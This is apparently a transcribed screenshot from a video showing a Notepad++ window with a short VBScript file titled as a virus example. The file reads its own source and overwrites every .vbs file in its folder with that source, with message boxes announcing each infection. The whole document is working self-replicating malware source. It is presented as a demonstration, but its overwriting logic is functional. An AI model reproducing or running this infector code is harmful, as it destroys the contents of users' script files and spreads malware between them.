 C:\yt_studio\VBS\VBS_VIRUS _DBG_VER.vbs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
msgbx.vbs 1.vbs vbs_files.html Path.vbs SelfRead.vbs FindFiles.vbs vbs.html new 9 vbs_find_files_msgbox.html vbs_find_files_doc_write.html VBS_VIRUS _DBG_VER.vbs
1 Sub Infect(FileName,Virus_Buffer)
2 Set Infection = System.CreateTextFile(FileName,true)
3 Infection.Write Virus_Buffer
4 Infection.Close
5 End Sub
6
7
8 Set System = CreateObject("Scripting.FileSystemObject")
9 Dim SelfName
10 SelfName = (Wscript.ScriptFullName)
11 MsgBox "VIRUS PATH: "&SelfName,vbOKCanacel+vbInformation,"0xD3struction: VBS VIRUS EXAMPLE"
12 '---------- SELF READ ----------
13 Dim Virus_Handle
14 Set Virus_Handle = System.OpenTextFile(SelfName,1)
15
16 Dim Virus_Buffer
17 Virus_Buffer = Virus_Handle.ReadAll
18 Virus_Handle.Close
19
20 MsgBox "VIRUS SELF READ: "&vbCrLf&vbCrLf&Virus_Buffer,vbOKCanacel+vbInformation,"0xD3struction: VBS VIRUS EXAMPLE"
21 '----------/SELF READ ----------
22
23 VPFolder = System.GetParentFolderName(SelfName)
24 MsgBox "VIRUS FOLDER: "&VPFolder,vbOKCanacel+vbInformation,"0xD3struction: VBS VIRUS EXAMPLE"
25
26 Set Virus_Folder = System.GetFolder(VPFolder)
27 Set FilesToInfect = Virus_Folder.Files
28 For Each FileToInfect in FilesToInfect
29 if (StrComp(System.GetExtensionName(FileToInfect),"vbs"))=0 then
30 Call Infect(FileToInfect,Virus_Buffer)
31 MsgBox "[ + ] INFECTED! : "&vbCrLf&FileToInfect,vbOKCanacel+vbInformation,"[ + ]0xD3struction: VBS VIRUS EXAMPLE "
32 else
33 MsgBox "[ - ] CAN'T INFECT : "&vbCrLf&FileToInfect,vbOKCanacel+vbCritical,"[ - ]0xD3struction: VBS VIRUS EXAMPLE "
34 end if
35 Next
36 MsgBox "  Infected"&vbCrLf&"      By"&vbCrLf&"0xD3struction",vbOKCanacel+vbCritical,"0xD3struction: VBS VIRUS EXAMPLE"
Visual Basic file length : 1 468 lines : 36 Ln : 3 Col : 33 Pos : 120 Windows (CR LF) UTF-8 INS